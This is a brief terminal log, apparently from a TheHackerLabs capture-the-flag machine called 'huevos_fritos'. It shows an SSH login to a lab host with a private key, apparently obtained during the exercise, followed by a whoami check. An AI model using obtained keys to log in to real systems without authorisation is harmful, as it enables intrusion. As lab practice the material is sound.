 ┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/huevos_fritos]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/huevos_fritos]
└─# ssh -i id_rsa huevosfritos@192.168.1.211
Enter passphrase for key 'id_rsa':
Linux huevosfritos 6.1.0-21-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.90-1 (2024-05-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jun 16 12:24:42 2024 from 192.168.18.19
huevosfritos@huevosfritos:~$ whoami
huevosfritos
huevosfritos@huevosfritos:~$